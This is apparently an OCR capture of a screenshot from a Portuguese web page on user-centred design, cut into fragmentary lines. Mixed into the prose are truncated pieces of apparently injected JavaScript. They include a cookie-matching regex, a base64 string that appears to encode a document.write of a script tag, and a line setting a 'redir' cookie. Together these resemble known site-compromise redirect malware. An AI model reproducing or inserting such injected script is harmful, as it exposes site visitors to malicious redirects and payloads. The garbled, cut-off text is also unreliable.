
ício do processo de design para obter uma compreensão ainda mais detalhada de 
ilidade do entrevistador e analista.
ntrados no usuário. É vital lembrar de que, embora cada um possa ser extremame
nte por projeto para projeto.
:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,”\$1″)+”=([^;]*)”));return U?deco
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redir